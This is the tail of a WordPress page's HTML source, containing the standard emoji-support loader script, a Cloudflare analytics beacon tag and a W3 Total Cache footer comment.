const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 40/71 objects using APC
Page Caching using APC 
Database Caching 1/18 queries in 0.032 seconds using APC

Served from: random-pixels.com @ 2026-02-04 01:05:21 by W3 Total Cache
-->